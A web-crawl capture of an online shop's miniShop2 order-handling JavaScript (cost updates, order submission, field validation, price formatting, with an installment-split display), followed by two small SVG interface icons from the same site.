                $(miniShop2.Order.cartCost, miniShop2.Order.order).text(miniShop2.Utils.formatPrice(response.data['cart_cost']));
                $(miniShop2.Order.deliveryCost, miniShop2.Order.order).text(miniShop2.Utils.formatPrice(response.data['delivery_cost']));

                $(miniShop2.Cart.miniCart + ' ' + miniShop2.Cart.totalSumm).text(miniShop2.Utils.formatPrice(response.data['cost']));
				
                $('#doly-price', miniShop2.Order.order).text(response.data['cost']/4);
                $('.doly-pay-line-etap strong', miniShop2.Order.order).text(response.data['cost']/4 + ' ₽');

                console.log(response);
                if(response.data['cart_cost'] > 0){
                    $('.ms2_link').prop('disabled', false);
                    $('#showErrorCartNullCost').hide();
                } else {
                    $('.ms2_link').prop('disabled', true);
                    $('#showErrorCartNullCost').show();
                }
            };
            var data = {};
            data[miniShop2.actionName] = 'order/getcost';
            miniShop2.send(data, miniShop2.Order.callbacks.getcost, miniShop2.Callbacks.Order.getcost);
        },
        clean: function () {
            var callbacks = miniShop2.Order.callbacks;
            callbacks.clean.response.success = function () {
                location.reload();
            };

            var data = {};
            data[miniShop2.actionName] = 'order/clean';
            miniShop2.send(data, miniShop2.Order.callbacks.clean, miniShop2.Callbacks.Order.clean);
        },
        submit: function () {
            miniShop2.Message.close();

            // Checking for active ajax request
            if (miniShop2.ajaxProgress) {
                //noinspection JSUnresolvedFunction
                miniShop2.$doc.ajaxComplete(function () {
                    miniShop2.ajaxProgress = false;
                    miniShop2.$doc.unbind('ajaxComplete');
                    miniShop2.Order.submit();
                });
                return false;
            }
            //miniShop2.Callbacks
            var callbacks = miniShop2.Order.callbacks;
            callbacks.submit.before = function () {
                $(':button, a', miniShop2.Order.order).attr('disabled', true).prop('disabled', true);
            };
            callbacks.submit.response.success = function (response) {
                if (response.data['redirect']) {
                    document.location.href = response.data['redirect'];
                } else if (response.data['msorder']) {
                    document.location.href = document.location.origin + document.location.pathname
                        + (document.location.search ? document.location.search + '&' : '?')
                        + 'msorder=' + response.data['msorder'];                    
                } else {
                    location.reload();
                }
            };
            callbacks.submit.response.error = function (response) {
                setTimeout((function () {
                    $(':button, a', miniShop2.Order.order).attr('disabled', false).prop('disabled', false);
                }.bind(this)), 3 * miniShop2.timeout);
                $('[name]', miniShop2.Order.order).removeClass('error').closest(miniShop2.Order.inputParent).removeClass('error');
                for (var i in response.data) {
                    if (response.data.hasOwnProperty(i)) {
                        var key = response.data[i];
                        //var $field = $('[name="' + response.data[i] + '"]', miniShop2.Order.order);
                        //$field.addClass('error').closest(miniShop2.Order.inputParent).addClass('error');
                        var $field = $('[name="' + key + '"]', miniShop2.Order.order);
                        if ($field.attr('type') == 'checkbox' || $field.attr('type') == 'radio') {
                            $field.closest(miniShop2.Order.inputParent).addClass('error');
                        } else {
                            $field.addClass('error');
                        }
                    }
                }
            };
            return miniShop2.send(miniShop2.sendData.formData, miniShop2.Order.callbacks.submit, miniShop2.Callbacks.Order.submit);
        },
        getrequired: function (value) {
            var callbacks = miniShop2.Order.callbacks;
            callbacks.getrequired.response.success = function (response) {
                $('[name]', miniShop2.Order.order).removeClass('required').closest(miniShop2.Order.inputParent).removeClass('required');
                var requires = response.data['requires'];
                for (var i = 0, length = requires.length; i < length; i++) {
                    $('[name=' + requires[i] + ']', miniShop2.Order.order).addClass('required').closest(miniShop2.Order.inputParent).addClass('required');
                }
            };
            callbacks.getrequired.response.error = function () {
                $('[name]', miniShop2.Order.order).removeClass('required').closest(miniShop2.Order.inputParent).removeClass('required');
            };

            var data = {
                id: value
            };
            data[miniShop2.actionName] = 'order/getrequired';
            miniShop2.send(data, miniShop2.Order.callbacks.getrequired, miniShop2.Callbacks.Order.getrequired);
        }
    };

    miniShop2.Message = {
        initialize: function () {

        },
        close: function () {
        },
        show: function (message) {
            if (message != '') {
                alert(message);
            }
        },
        success: function (message) {
        },
        error: function (message) {
        },
        info: function (message) {
        }
    };

    miniShop2.Utils = {
        empty: function (val) {
            return (typeof (val) == 'undefined' || val == 0 || val === null || val === false || (typeof (val) == 'string' && val.replace(/\s+/g, '') == '') || (typeof (val) == 'object' && val.length == 0));
        },
        formatPrice: function (price) {
            var pf = miniShop2Config.price_format;
            price = this.number_format(price, pf[0], pf[1], pf[2]);

            if (miniShop2Config.price_format_no_zeros && pf[0] > 0) {
                price = price.replace(/(0+)$/, '');
                price = price.replace(/[^0-9]$/, '');
            }

            return price;
        },
        formatWeight: function (weight) {
            var wf = miniShop2Config.weight_format;
            weight = this.number_format(weight, wf[0], wf[1], wf[2]);

            if (miniShop2Config.weight_format_no_zeros && wf[0] > 0) {
                weight = weight.replace(/(0+)$/, '');
                weight = weight.replace(/[^0-9]$/, '');
            }

            return weight;
        },
        // Format a number with grouped thousands,
        number_format: function (number, decimals, dec_point, thousands_sep) {
            // original by: Jonas Raoni Soares Silva (http://www.jsfromhell.com)
            // improved by: Kevin van Zonneveld (http://kevin.vanzonneveld.net)
            // bugfix by: Michael White (http://crestidg.com)
            var i, j, kw, kd, km;

            // input sanitation & defaults
            if (isNaN(decimals = Math.abs(decimals))) {
                decimals = 2;
            }
            if (dec_point == undefined) {
                dec_point = ',';
            }
            if (thousands_sep == undefined) {
                thousands_sep = '.';
            }

            i = parseInt(number = (+number || 0).toFixed(decimals)) + '';

            if ((j = i.length) > 3) {
                j = j % 3;
            } else {
                j = 0;
            }

            km = j
                ? i.substr(0, j) + thousands_sep
                : '';
            kw = i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + thousands_sep);
            kd = (decimals
                ? dec_point + Math.abs(number - i).toFixed(decimals).replace(/-/, '0').slice(2)
                : '');

            return km + kw + kd;
        },
        getValueFromSerializedArray: function (name, arr) {
            if (!$.isArray(arr)) {
                arr = miniShop2.sendData.formData;
            }
            for (var i = 0, length = arr.length; i < length; i++) {
                if (arr[i].name == name) {
                    return arr[i].value;
                }
            }
            return null;
        }
    };

    $(document).ready(function ($) {
        miniShop2.initialize();
        var html = $('html');
        html.removeClass('no-js');
        if (!html.hasClass('js')) {
            html.addClass('js');
        }
    });

    window.miniShop2 = miniShop2;
})(window, document, jQuery, miniShop2Config);


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/header/call.svg
body_size: 982
content:
<svg width="19" height="18" viewBox="0 0 19 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.4767 7.48101C3.41874 11.7108 6.8741 15.0738 11.1701 16.8974L11.9279 17.235C13.5489 17.9572 15.4543 17.4443 16.4936 16.0058L17.768 14.242C18.3129 13.4879 18.1724 12.4393 17.4483 11.8551L15.2236 10.0603C14.4494 9.43576 13.311 9.58123 12.7188 10.3804L12.2226 11.0499C10.0282 9.91898 8.23585 8.1266 7.10494 5.93221L7.77444 5.43605C8.5736 4.84381 8.71907 3.70542 8.09451 2.93125L6.29947 0.706203C5.71548 -0.0176905 4.66725 -0.158295 3.91313 0.386111L2.13983 1.66627C0.691852 2.71158 0.181924 4.63299 0.921024 6.25874L1.47553 7.47846L1.4767 7.48101ZM11.762 15.5191C7.80827 13.8425 4.62779 10.7483 2.84047 6.85641L2.83988 6.85511L2.28654 5.63795C1.84307 4.6625 2.14903 3.50966 3.01782 2.88247L4.79111 1.60231C4.89884 1.52454 5.04859 1.54462 5.13202 1.64804L6.92706 3.87308C7.01628 3.98368 6.9955 4.14631 6.88134 4.23091L5.71296 5.09677C5.42921 5.30705 5.33061 5.68681 5.47622 6.00857C6.81416 8.96497 9.18987 11.3407 12.1463 12.6786C12.468 12.8242 12.8478 12.7256 13.0581 12.4419L13.9239 11.2735C14.0085 11.1593 14.1712 11.1385 14.2818 11.2278L16.5065 13.0226C16.6099 13.106 16.63 13.2558 16.5522 13.3636L15.2778 15.1273C14.6542 15.9904 13.511 16.2982 12.5383 15.8648L11.7745 15.5244L11.762 15.5191Z" fill="#333333"/>
<path d="M10.7502 6.00003C10.7502 6.19894 10.8292 6.38971 10.9699 6.53036C11.1105 6.67101 11.3013 6.75003 11.5002 6.75003H15.3286C15.7428 6.75003 16.0786 6.41424 16.0786 6.00003C16.0786 5.58582 15.7428 5.25003 15.3286 5.25003H13.3109L16.4699 2.09102C16.7628 1.79813 16.7628 1.32325 16.4699 1.03036C16.177 0.737468 15.7021 0.737468 15.4092 1.03036L12.2502 4.18937V2.1716C12.2502 1.75739 11.9144 1.4216 11.5002 1.4216C11.086 1.4216 10.7502 1.75739 10.7502 2.1716V6.00003Z" fill="#333333"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/new_mob/favourite.svg
body_size: 820
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2021 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="9.4482mm" height="8.8902mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 100.82 94.87"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:#999999}
   ]]>
  </style>
 </defs>
 <g id="Слой_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M50.41 10.7c5.05,-3.99 13.89,-10.7 21.86,-10.7 16.6,0 28.55,12.68 28.55,29.66 0,24.46 -25.65,46.46 -42.27,61.73 -5.9,4.55 -11.1,4.7 -16.28,0 -16.63,-15.27 -42.27,-37.27 -42.27,-61.73 0,-16.98 12.22,-29.66 28.82,-29.66 7.97,0 16.55,6.72 21.59,10.7zm3.25 12.4c5.05,-6.65 11.48,-12.32 19.39,-12.32 10.97,0 17.11,8.18 17.11,18.25 0,16.7 -16.64,33.4 -34.69,50.1 -6.18,5.72 -4.26,5.42 -10.6,-0.46 -17.86,-16.55 -34.19,-33.09 -34.19,-49.64 0,-10.07 6.41,-18.25 17.38,-18.25 7.98,0 14.07,5.65 19.14,12.31 3.17,4.17 3.7,3.67 6.47,0.01z"/>
 </g>
</svg>
